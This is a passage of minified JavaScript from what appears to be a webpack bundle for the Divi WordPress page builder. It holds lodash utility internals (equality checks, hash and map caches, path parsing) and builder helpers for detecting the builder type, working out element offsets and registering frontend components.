i=n(184),a=n(80),o=n(3),r=n(72),s=n(68),c=n(82),l=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=o(t),_=!n&&a(t),d=!n&&!_&&r(t),p=!n&&!_&&!d&&c(t),u=n||_||d||p,f=u?i(t.length,String):[],h=f.length;for(var b in t)!e&&!l.call(t,b)||u&&("length"==b||d&&("offset"==b||"parent"==b)||p&&("buffer"==b||"byteLength"==b||"byteOffset"==b)||s(b,h))||f.push(b);return f}},164:function(t,e){t.exports=function(){return[]}},166:function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},167:function(t,e,n){var i=n(43)(n(23),"Set");t.exports=i},168:function(t,e,n){var i=n(43)(n(23),"WeakMap");t.exports=i},169:function(t,e,n){var i=n(224),a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,r=i((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(a,(function(t,n,i,a){e.push(i?a.replace(o,"$1"):n||t)})),e}));t.exports=r},17:function(t,e,n){var i=n(163),a=n(109),o=n(37);t.exports=function(t){return o(t)?i(t):a(t)}},170:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(e(t[n],n,t))return!0;return!1}},171:function(t,e,n){var i=n(23).Uint8Array;t.exports=i},172:function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t,i){n[++e]=[i,t]})),n}},173:function(t,e,n){var i=n(174),a=n(139),o=n(17);t.exports=function(t){return i(t,o,a)}},174:function(t,e,n){var i=n(117),a=n(3);t.exports=function(t,e,n){var o=e(t);return a(t)?o:i(o,n(t))}},175:function(t,e,n){var i=n(12);t.exports=function(t){return t==t&&!i(t)}},176:function(t,e){t.exports=function(t,e){return function(n){return null!=n&&n[t]===e&&(void 0!==e||t in Object(n))}}},183:function(t,e){t.exports=function(){return!1}},184:function(t,e){t.exports=function(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}},185:function(t,e,n){var i=n(186),a=/^\s+/;t.exports=function(t){return t?t.slice(0,i(t)+1).replace(a,""):t}},186:function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},187:function(t,e,n){var i=n(45);t.exports=function(t,e){return i(e,(function(e){return t[e]}))}},199:function(t,e,n){var i=n(34),a=n(219),o=n(12),r=n(137),s=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,_=c.toString,d=l.hasOwnProperty,p=RegExp("^"+_.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!o(t)||a(t))&&(i(t)?p:s).test(r(t))}},200:function(t,e,n){var i=n(23)["__core-js_shared__"];t.exports=i},201:function(t,e){t.exports=function(t){return function(e,n,i){for(var a=-1,o=Object(e),r=i(e),s=r.length;s--;){var c=r[t?s:++a];if(!1===n(o[c],c,o))break}return e}}},202:function(t,e,n){var i=n(37);t.exports=function(t,e){return function(n,a){if(null==n)return n;if(!i(n))return t(n,a);for(var o=n.length,r=e?o:-1,s=Object(n);(e?r--:++r<o)&&!1!==a(s[r],r,s););return n}}},203:function(t,e,n){var i=n(73),a=n(80),o=n(3),r=n(68),s=n(96),c=n(51);t.exports=function(t,e,n){for(var l=-1,_=(e=i(e,t)).length,d=!1;++l<_;){var p=c(e[l]);if(!(d=null!=t&&n(t,p)))break;t=t[p]}return d||++l!=_?d:!!(_=null==t?0:t.length)&&s(_)&&r(p,_)&&(o(t)||a(t))}},204:function(t,e,n){var i=n(288),a=n(203);t.exports=function(t,e){return null!=t&&a(t,e,i)}},205:function(t,e){t.exports=function(t){return function(e){return null==e?void 0:e[t]}}},206:function(t,e){t.exports=function(t){return t!=t}},215:function(t,e,n){var i=n(166)(Object.keys,Object);t.exports=i},216:function(t,e,n){var i=n(43)(n(23),"DataView");t.exports=i},217:function(t,e,n){var i=n(55),a=Object.prototype,o=a.hasOwnProperty,r=a.toString,s=i?i.toStringTag:void 0;t.exports=function(t){var e=o.call(t,s),n=t[s];try{t[s]=void 0;var i=!0}catch(t){}var a=r.call(t);return i&&(e?t[s]=n:delete t[s]),a}},218:function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},219:function(t,e,n){var i,a=n(200),o=(i=/[^.]+$/.exec(a&&a.keys&&a.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"";t.exports=function(t){return!!o&&o in t}},220:function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},221:function(t,e,n){var i=n(43)(n(23),"Promise");t.exports=i},222:function(t,e,n){var i=n(35),a=n(28);t.exports=function(t){return a(t)&&"[object Arguments]"==i(t)}},223:function(t,e,n){var i=n(35),a=n(96),o=n(28),r={};r["[object Float32Array]"]=r["[object Float64Array]"]=r["[object Int8Array]"]=r["[object Int16Array]"]=r["[object Int32Array]"]=r["[object Uint8Array]"]=r["[object Uint8ClampedArray]"]=r["[object Uint16Array]"]=r["[object Uint32Array]"]=!0,r["[object Arguments]"]=r["[object Array]"]=r["[object ArrayBuffer]"]=r["[object Boolean]"]=r["[object DataView]"]=r["[object Date]"]=r["[object Error]"]=r["[object Function]"]=r["[object Map]"]=r["[object Number]"]=r["[object Object]"]=r["[object RegExp]"]=r["[object Set]"]=r["[object String]"]=r["[object WeakMap]"]=!1,t.exports=function(t){return o(t)&&a(t.length)&&!!r[i(t)]}},224:function(t,e,n){var i=n(145);t.exports=function(t){var e=i(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}},225:function(t,e,n){var i=n(226),a=n(76),o=n(95);t.exports=function(){this.size=0,this.__data__={hash:new i,map:new(o||a),string:new i}}},226:function(t,e,n){var i=n(227),a=n(228),o=n(229),r=n(230),s=n(231);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},227:function(t,e,n){var i=n(75);t.exports=function(){this.__data__=i?i(null):{},this.size=0}},228:function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},229:function(t,e,n){var i=n(75),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(i){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return a.call(e,t)?e[t]:void 0}},23:function(t,e,i){var a=i(136),o="object"==("undefined"==typeof self?"undefined":n(self))&&self&&self.Object===Object&&self,r=a||o||Function("return this")();t.exports=r},230:function(t,e,n){var i=n(75),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return i?void 0!==e[t]:a.call(e,t)}},231:function(t,e,n){var i=n(75);t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=i&&void 0===e?"__lodash_hash_undefined__":e,this}},232:function(t,e){t.exports=function(){this.__data__=[],this.size=0}},233:function(t,e,n){var i=n(77),a=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=i(e,t);return!(n<0||(n==e.length-1?e.pop():a.call(e,n,1),--this.size,0))}},234:function(t,e,n){var i=n(77);t.exports=function(t){var e=this.__data__,n=i(e,t);return n<0?void 0:e[n][1]}},235:function(t,e,n){var i=n(77);t.exports=function(t){return i(this.__data__,t)>-1}},236:function(t,e,n){var i=n(77);t.exports=function(t,e){var n=this.__data__,a=i(n,t);return a<0?(++this.size,n.push([t,e])):n[a][1]=e,this}},237:function(t,e,n){var i=n(78);t.exports=function(t){var e=i(this,t).delete(t);return this.size-=e?1:0,e}},238:function(t,e){t.exports=function(t){var e=n(t);return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},239:function(t,e,n){var i=n(78);t.exports=function(t){return i(this,t).get(t)}},240:function(t,e,n){var i=n(78);t.exports=function(t){return i(this,t).has(t)}},241:function(t,e,n){var i=n(78);t.exports=function(t,e){var n=i(this,t),a=n.size;return n.set(t,e),this.size+=n.size==a?0:1,this}},242:function(t,e,n){var i=n(106),a=n(116);t.exports=function(t,e,n,o){var r=n.length,s=r,c=!o;if(null==t)return!s;for(t=Object(t);r--;){var l=n[r];if(c&&l[2]?l[1]!==t[l[0]]:!(l[0]in t))return!1}for(;++r<s;){var _=(l=n[r])[0],d=t[_],p=l[1];if(c&&l[2]){if(void 0===d&&!(_ in t))return!1}else{var u=new i;if(o)var f=o(d,p,_,t,e,u);if(!(void 0===f?a(p,d,3,o,u):f))return!1}}return!0}},243:function(t,e,n){var i=n(76);t.exports=function(){this.__data__=new i,this.size=0}},244:function(t,e){t.exports=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}},245:function(t,e){t.exports=function(t){return this.__data__.get(t)}},246:function(t,e){t.exports=function(t){return this.__data__.has(t)}},247:function(t,e,n){var i=n(76),a=n(95),o=n(99);t.exports=function(t,e){var n=this.__data__;if(n instanceof i){var r=n.__data__;if(!a||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new o(r)}return n.set(t,e),this.size=n.size,this}},248:function(t,e,n){var i=n(106),a=n(138),o=n(251),r=n(252),s=n(66),c=n(3),l=n(72),_=n(82),d="[object Arguments]",p="[object Array]",u="[object Object]",f=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,h,b,v){var m=c(t),g=c(e),w=m?p:s(t),y=g?p:s(e),x=(w=w==d?u:w)==u,C=(y=y==d?u:y)==u,k=w==y;if(k&&l(t)){if(!l(e))return!1;m=!0,x=!1}if(k&&!x)return v||(v=new i),m||_(t)?a(t,e,n,h,b,v):o(t,e,w,n,h,b,v);if(!(1&n)){var j=x&&f.call(t,"__wrapped__"),T=C&&f.call(e,"__wrapped__");if(j||T){var O=j?t.value():t,S=T?e.value():e;return v||(v=new i),b(O,S,n,h,v)}}return!!k&&(v||(v=new i),r(t,e,n,h,b,v))}},249:function(t,e){t.exports=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this}},250:function(t,e){t.exports=function(t){return this.__data__.has(t)}},251:function(t,e,n){var i=n(55),a=n(171),o=n(56),r=n(138),s=n(172),c=n(129),l=i?i.prototype:void 0,_=l?l.valueOf:void 0;t.exports=function(t,e,n,i,l,d,p){switch(n){case"[object DataView]":if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(t.byteLength!=e.byteLength||!d(new a(t),new a(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return o(+t,+e);case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object RegExp]":case"[object String]":return t==e+"";case"[object Map]":var u=s;case"[object Set]":var f=1&i;if(u||(u=c),t.size!=e.size&&!f)return!1;var h=p.get(t);if(h)return h==e;i|=2,p.set(t,e);var b=r(u(t),u(e),i,l,d,p);return p.delete(t),b;case"[object Symbol]":if(_)return _.call(t)==_.call(e)}return!1}},252:function(t,e,n){var i=n(173),a=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,o,r,s){var c=1&n,l=i(t),_=l.length;if(_!=i(e).length&&!c)return!1;for(var d=_;d--;){var p=l[d];if(!(c?p in e:a.call(e,p)))return!1}var u=s.get(t),f=s.get(e);if(u&&f)return u==e&&f==t;var h=!0;s.set(t,e),s.set(e,t);for(var b=c;++d<_;){var v=t[p=l[d]],m=e[p];if(o)var g=c?o(m,v,p,e,t,s):o(v,m,p,t,e,s);if(!(void 0===g?v===m||r(v,m,n,o,s):g)){h=!1;break}b||(b="constructor"==p)}if(h&&!b){var w=t.constructor,y=e.constructor;w==y||!("constructor"in t)||!("constructor"in e)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return s.delete(t),s.delete(e),h}},253:function(t,e,n){var i=n(175),a=n(17);t.exports=function(t){for(var e=a(t),n=e.length;n--;){var o=e[n],r=t[o];e[n]=[o,r,i(r)]}return e}},254:function(t,e){t.exports=function(t,e,n){for(var i=n-1,a=t.length;++i<a;)if(t[i]===e)return i;return-1}},268:function(t,e,n){var i=n(242),a=n(253),o=n(176);t.exports=function(t){var e=a(t);return 1==e.length&&e[0][2]?o(e[0][0],e[0][1]):function(n){return n===t||i(n,t,e)}}},269:function(t,e,n){var i=n(116),a=n(1),o=n(204),r=n(111),s=n(175),c=n(176),l=n(51);t.exports=function(t,e){return r(t)&&s(e)?c(l(t),e):function(n){var r=a(n,t);return void 0===r&&r===e?o(n,t):i(e,r,3)}}},27:function(t,e,n){var i=n(81);t.exports=function(t){return null==t?"":i(t)}},270:function(t,e,n){var i=n(205),a=n(289),o=n(111),r=n(51);t.exports=function(t){return o(t)?i(r(t)):a(t)}},28:function(t,e){t.exports=function(t){return null!=t&&"object"==n(t)}},288:function(t,e){t.exports=function(t,e){return null!=t&&e in Object(t)}},289:function(t,e,n){var i=n(91);t.exports=function(t){return function(e){return i(e,t)}}},3:function(t,e){var n=Array.isArray;t.exports=n},32:function(t,e,i){var a=i(268),o=i(269),r=i(49),s=i(3),c=i(270);t.exports=function(t){return"function"==typeof t?t:null==t?r:"object"==n(t)?s(t)?o(t[0],t[1]):a(t):c(t)}},325:function(t,e,n){var i=n(84);t.exports=function(t,e){var n=[];return i(t,(function(t,i,a){e(t,i,a)&&n.push(t)})),n}},33:function(t,e,n){var i=n(149);t.exports=function(t){var e=i(t),n=e%1;return e==e?n?e-n:e:0}},34:function(t,e,n){var i=n(35),a=n(12);t.exports=function(t){if(!a(t))return!1;var e=i(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},35:function(t,e,n){var i=n(55),a=n(217),o=n(218),r=i?i.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":r&&r in Object(t)?a(t):o(t)}},37:function(t,e,n){var i=n(34),a=n(96);t.exports=function(t){return null!=t&&a(t.length)&&!i(t)}},38:function(t,e,n){var i=n(35),a=n(3),o=n(28);t.exports=function(t){return"string"==typeof t||!a(t)&&o(t)&&"[object String]"==i(t)}},384:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.is_iframe=e.top_window=void 0;var i=window;e.top_window=i;var a,o=!1;e.is_iframe=o;try{a=!!window.top.document&&window.top}catch(t){a=!1}a&&a.__Cypress__?window.parent===a?(e.top_window=i=window,e.is_iframe=o=!1):(e.top_window=i=window.parent,e.is_iframe=o=!0):a&&(e.top_window=i=a,e.is_iframe=o=a!==window.self)},4:function(t,e,n){var i=n(109),a=n(66),o=n(80),r=n(3),s=n(37),c=n(72),l=n(87),_=n(82),d=Object.prototype.hasOwnProperty;t.exports=function(t){if(null==t)return!0;if(s(t)&&(r(t)||"string"==typeof t||"function"==typeof t.splice||c(t)||_(t)||o(t)))return!t.length;var e=a(t);if("[object Map]"==e||"[object Set]"==e)return!t.size;if(l(t))return!i(t).length;for(var n in t)if(d.call(t,n))return!1;return!0}},43:function(t,e,n){var i=n(199),a=n(220);t.exports=function(t,e){var n=a(t,e);return i(n)?n:void 0}},447:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setImportantInlineValue=e.registerFrontendComponent=e.maybeDecreaseEmitterMaxListeners=e.maybeIncreaseEmitterMaxListeners=e.getOffsets=e.isBuilder=e.isBlockEditor=e.isLBP=e.isExtraTheme=e.isDiviTheme=e.isLBB=e.isTB=e.isBFB=e.isVB=e.isFE=e.is=e.isBuilderType=e.getBuilderType=e.getBuilderUtilsParams=void 0;var a=c(i(5)),o=c(i(1)),r=c(i(9)),s=i(384);function c(t){return t&&t.__esModule?t:{default:t}}function l(t){return(l="function"==typeof Symbol&&"symbol"==n(Symbol.iterator)?function(t){return n(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":n(t)})(t)}var _=function(){return window.et_builder_utils_params?window.et_builder_utils_params:s.top_window.et_builder_utils_params?s.top_window.et_builder_utils_params:{}};e.getBuilderUtilsParams=_;var d=function(){return(0,o.default)(_(),"builderType","")};e.getBuilderType=d;var p=function(t){return t===d()};e.isBuilderType=p;var u=function(t){return(0,o.default)(_(),"condition.".concat(t))};e.is=u;var f=p("fe");e.isFE=f;var h=p("vb");e.isVB=h;var b=p("bfb");e.isBFB=b;var v=p("tb");e.isTB=v;var m=p("lbb");e.isLBB=m;var g=u("diviTheme");e.isDiviTheme=g;var w=u("extraTheme");e.isExtraTheme=w;var y=p("lbp");e.isLBP=y;var x=0<(0,r.default)(s.top_window.document).find(".edit-post-layout__content").length;e.isBlockEditor=x;var C=(0,a.default)(["vb","bfb","tb","lbb"],d());e.isBuilder=C,e.getOffsets=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,i=C&&t.hasClass("et_pb_sticky")&&"fixed"!==t.css("position"),a=t.data("et-offsets"),r=t.data("et-offsets-device"),s=(0,o.default)(window.ET_FE,"stores.window.breakpoint","");if(i&&void 0!==a&&r===s)return a;var c=t.offset();if(void 0===c)return{};var l=C?t.children('.et-fb-custom-css-output[data-sticky-has-transform="on"]').length>0:t.hasClass("et_pb_sticky--has-transform"),_=void 0===c.top?0:c.top,d=void 0===c.left?0:c.left;if(l){var p=t.parent().offset(),u={top:c.top-p.top,left:c.left-p.left},f={top:t[0].offsetTop,left:t[0].offsetLeft};_+=f.top-u.top,c.top=_,d+=f.left-u.left,c.left=d}return c.right=d+e,c.bottom=_+n,t.data("et-offsets",c),""!==s&&t.data("et-offsets-device",c),c},e.maybeIncreaseEmitterMaxListeners=function(t,e){var n=t.listenerCount(e),i=t.getMaxListeners();n===i&&t.setMaxListeners(i+1)},e.maybeDecreaseEmitterMaxListeners=function(t,e){var n=t.listenerCount(e);t.getMaxListeners()>10&&t.setMaxListeners(n)},e.registerFrontendComponent=function(t,e,n){void 0===window.ET_FE&&(window.ET_FE={}),"object"!==l(window.ET_FE[t])&&(window.ET_FE[t]={}),window.ET_FE[t][e]=n},e.setImportantInlineValue=function(t,e,n){t.css(e,"");var i=t.attr("style");t.attr("style","".concat(i," ").concat(e,": ").concat(n," !important;"))}},45:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length,a=Array(i);++n<i;)a[n]=e(t[n],n,t);return a}},49:function(t,e){t.exports=function(t){return t}},5:function(t,e,n){var i=n(100),a=n(37),o=n(38),r=n(33),s=n(83),c=Math.max;t.exports=function(t,e,n,l){t=a(t)?t:s(t),n=n&&!l?r(n):0;var _=t.length;return n<0&&(n=c(_+n,0)),o(t)?n<=_&&t.indexOf(e,n)>-1:!!_&&i(t,e,n)>-1}},51:function(t,e,n){var i=n(54);t.exports=function(t){if("string"==typeof t||i(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},54:function(t,e,i){var a=i(35),o=i(28);t.exports=function(t){return"symbol"==n(t)||o(t)&&"[object Symbol]"==a(t)}},55:function(t,e,n){var i=n(23).Symbol;t.exports=i},56:function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},66:function(t,e,n){var i=n(216),a=n(95),o=n(221),r=n(167),s=n(168),c=n(35),l=n(137),_="[object Map]",d="[object Promise]",p="[object Set]",u="[object WeakMap]",f="[object DataView]",h=l(i),b=l(a),v=l(o),m=l(r),g=l(s),w=c;(i&&w(new i(new ArrayBuffer(1)))!=f||a&&w(new a)!=_||o&&w(o.resolve())!=d||r&&w(new r)!=p||s&&w(new s)!=u)&&(w=function(t){var e=c(t),n="[object Object]"==e?t.constructor:void 0,i=n?l(n):"";if(i)switch(i){case h:return f;case b:return _;case v:return d;case m:return p;case g:return u}return e}),t.exports=w},68:function(t,e){var i=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var a=n(t);return!!(e=null==e?9007199254740991:e)&&("number"==a||"symbol"!=a&&i.test(t))&&t>-1&&t%1==0&&t<e}},7:function(t,e,n){var i=n(98),a=n(84),o=n(110),r=n(3);t.exports=function(t,e){return(r(t)?i:a)(t,o(e))}},71:function(t,e,n){var i=n(118),a=n(325),o=n(32),r=n(3);t.exports=function(t,e){return(r(t)?i:a)(t,o(e,3))}},72:function(t,e,i){(function(t){var a=i(23),o=i(183),r=e&&!e.nodeType&&e,s=r&&"object"==n(t)&&t&&!t.nodeType&&t,c=s&&s.exports===r?a.Buffer:void 0,l=(c?c.isBuffer:void 0)||o;t.exports=l}).call(this,i(94)(t))},73:function(t,e,n){var i=n(3),a=n(111),o=n(169),r=n(27);t.exports=function(t,e){return i(t)?t:a(t,e)?[t]:o(r(t))}},74:function(t,e){t.exports=function(t){return function(e){return t(e)}}},75:function(t,e,n){var i=n(43)(Object,"create");t.exports=i},76:function(t,e,n){var i=n(232),a=n(233),o=n(234),r=n(235),s=n(236);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},77:function(t,e,n){var i=n(56);t.exports=function(t,e){for(var n=t.length;n--;)if(i(t[n][0],e))return n;return-1}},78:function(t,e,n){var i=n(238);t.exports=function(t,e){var n=t.__data__;return i(e)?n["string"==typeof e?"string":"hash"]:n.map}},80:function(t,e,n){var i=n(222),a=n(28),o=Object.prototype,r=o.hasOwnProperty,s=o.propertyIsEnumerable,c=i(function(){return arguments}())?i:function(t){return a(t)&&r.call(t,"callee")&&!s.call(t,"callee")};t.exports=c},81:function(t,e,n){var i=n(55),a=n(45),o=n(3),r=n(54),s=i?i.prototype:void 0,c=s?s.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(o(e))return a(e,t)+"";if(r(e))return c?c.call(e):"";var n=e+"";return"0"==n&&1/e==-1/0?"-0":n}},82:function(t,e,n){var i=n(223),a=n(74),o=n(97),r=o&&o.isTypedArray,s=r?a(r):i;t.exports=s},83:function(t,e,n){var i=n(187),a=n(17);t.exports=function(t){return null==t?[]:i(t,a(t))}},84:function(t,e,n){var i=n(124),a=n(202)(i);t.exports=a},87:function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},9:function(t,e){t.exports=window.jQuery},90:function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==("undefined"==typeof window?"undefined":n(window))&&(i=window)}t.exports=i},91:function(t,e,n){var i=n(73),a=n(51);t.exports=function(t,e){for(var n=0,o=(e=i(e,t)).length;null!=t&&n<o;)t=t[a(e[n++])];return n&&n==o?t:void 0}},94:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},95:function(t,e,n){var i=n(43)(n(23),"Map");t.exports=i},96:function(t,e){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},97:function(t,e,i){(function(t){var a=i(136),o=e&&!e.nodeType&&e,r=o&&"object"==n(t)&&t&&!t.nodeType&&t,s=r&&r.exports===o&&a.process,c=function(){try{return r&&r.require&&r.require("util").types||s&&s.binding&&s.binding("util")}catch(t){}}();t.exports=c}).call(this,i(94)(t))},98:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length;++n<i&&!1!==e(t[n],n,t););return t}},99:function(t,e,n){var i=n(225),a=n(237),o=n(239),r=n(240),s=n(241);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c}}))},function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){for(var n in e)t[n]=e[n]}(window,function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}return n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==i(t)&&t&&t.__esModule)return t;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(a,o,function(e){return t[e]}.bind(null,o));return a},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=1445)}({1:function(t,e,n){var i=n(91);t.exports=function(t,e,n){var a=null==t?void 0:i(t,e);return void 0===a?n:a}},100:function(t,e,n){var i=n(148),a=n(206),o=n(254);t.exports=function(t,e,n){return e==e?o(t,e,n):i(t,a,n)}},106:function(t,e,n){var i=n(76),a=n(243),o=n(244),r=n(245),s=n(246),c=n(247);function l(t){var e=this.__data__=new i(t);this.size=e.size}l.prototype.clear=a,l.prototype.delete=o,l.prototype.get=r,l.prototype.has=s,l.prototype.set=c,t.exports=l},108:function(t,e){t.exports=function(t,e,n){var i=-1,a=t.length;e<0&&(e=-e>a?0:a+e),(n=n>a?a:n)<0&&(n+=a),a=e>n?0:n-e>>>0,e>>>=0;for(var o=Array(a);++i<a;)o[i]=t[i+e];return o}},109:function(t,e,n){var i=n(87),a=n(215),o=Object.prototype.hasOwnProperty;t.exports=function(t){if(!i(t))return a(t);var e=[];for(var n in Object(t))o.call(t,n)&&"constructor"!=n&&e.push(n);return e}},11:function(t,e){t.exports=function(t){return void 0===t}},110:function(t,e,n){var i=n(49);t.exports=function(t){return"function"==typeof t?t:i}},111:function(t,e,n){var a=n(3),o=n(54),r=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;t.exports=function(t,e){if(a(t))return!1;var n=i(t);return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!o(t))||s.test(t)||!r.test(t)||null!=e&&t in Object(e)}},115:function(t,e,n){var i=n(185),a=n(12),o=n(54),r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(a(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=a(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=i(t);var n=s.test(t);return n||c.test(t)?l(t.slice(2),n?2:8):r.test(t)?NaN:+t}},116:function(t,e,n){var i=n(248),a=n(28);t.exports=function t(e,n,o,r,s){return e===n||(null==e||null==n||!a(e)&&!a(n)?e!=e&&n!=n:i(e,n,o,r,t,s))}},117:function(t,e){t.exports=function(t,e){for(var n=-1,i=e.length,a=t.length;++n<i;)t[a+n]=e[n];return t}},118:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length,a=0,o=[];++n<i;){var r=t[n];e(r,n,t)&&(o[a++]=r)}return o}},119:function(t,e,n){var i=n(208);t.exports=function(t,e,n){"__proto__"==e&&i?i(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}},12:function(t,e){t.exports=function(t){var e=i(t);return null!=t&&("object"==e||"function"==e)}},124:function(t,e,n){var i=n(162),a=n(17);t.exports=function(t,e){return t&&i(t,e,a)}},129:function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}},136:function(t,e,n){(function(e){var n="object"==i(e)&&e&&e.Object===Object&&e;t.exports=n}).call(this,n(90))},137:function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},138:function(t,e,n){var i=n(146),a=n(170),o=n(147);t.exports=function(t,e,n,r,s,c){var l=1&n,_=t.length,d=e.length;if(_!=d&&!(l&&d>_))return!1;var p=c.get(t),u=c.get(e);if(p&&u)return p==e&&u==t;var f=-1,h=!0,b=2&n?new i:void 0;for(c.set(t,e),c.set(e,t);++f<_;){var v=t[f],m=e[f];if(r)var g=l?r(m,v,f,e,t,c):r(v,m,f,t,e,c);if(void 0!==g){if(g)continue;h=!1;break}if(b){if(!a(e,(function(t,e){if(!o(b,e)&&(v===t||s(v,t,n,r,c)))return b.push(e)}))){h=!1;break}}else if(v!==m&&!s(v,m,n,r,c)){h=!1;break}}return c.delete(t),c.delete(e),h}},139:function(t,e,n){var i=n(118),a=n(164),o=Object.prototype.propertyIsEnumerable,r=Object.getOwnPropertySymbols,s=r?function(t){return null==t?[]:(t=Object(t),i(r(t),(function(e){return o.call(t,e)})))}:a;t.exports=s},1445:function(t,e,n){"use strict";(function(t){var e=p(n(5)),a=p(n(11)),o=p(n(3)),r=p(n(1)),s=p(n(60)),c=p(n(7)),l=p(n(287)),_=n(326),d=n(447);function p(t){return t&&t.__esModule?t:{default:t}}function u(t){return(u="function"==typeof Symbol&&"symbol"==i(Symbol.iterator)?function(t){return i(t)}:function(t){return t&&"function"==typeof 